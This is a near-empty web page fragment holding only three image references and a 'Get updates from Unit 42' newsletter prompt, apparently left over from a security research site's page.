



 Get updates from Unit 42